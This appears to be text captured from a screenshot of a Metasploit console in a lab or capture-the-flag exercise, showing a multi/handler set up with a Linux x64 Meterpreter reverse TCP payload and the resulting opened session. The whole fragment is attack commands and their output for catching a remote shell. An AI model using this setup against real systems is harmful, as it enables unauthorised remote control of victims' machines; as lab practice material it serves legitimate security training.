 [msf](Jobs:0 Agents:0) exploit(multi/handler) >> options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.25 yes The listen address (an interface may be specified)
LPORT 1337 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set ExitOnSession false
ExitOnSession => false
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
[*] Started reverse TCP handler on 10.10.14.25:1337
[*] Sending stage (3045348 bytes) to 10.10.11.241
[*] Meterpreter session 2 opened (10.10.14.25:1337 -> 10.10.11.241:6534) at 2023-11-21 00:39:1
7 +0000